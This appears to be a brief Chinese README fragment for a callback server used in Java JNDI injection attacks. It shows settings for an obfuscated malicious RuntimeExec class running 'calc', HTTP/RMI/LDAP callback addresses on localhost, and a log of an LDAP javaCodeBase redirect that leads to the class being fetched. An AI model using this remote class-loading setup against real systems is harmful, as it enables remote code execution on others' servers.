 反连服务器 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连
* 恶意类 RuntimeExec
* 构造方法
* 混淆
* 类名 JJtpzmYL
* Java 版本 52
* 命令 calc
HTTP反连地址 http://127.0.0.1:8085/
RMI反连地址 rmi://127.0.0.1:8085/
LDAP反连地址 ldap://127.0.0.1:8085/
返回结果 Total 2 只看 Token
反连类型 连接来源 TOKEN 响应
+ HTTP 127.0.0.1:7513 /JJtpzmYL.class /JJtpzmYL.class
+ LDAP 127.0.0.1:7512 JJtpzmYL javaCodeBase: http://127.0.0.1:8085/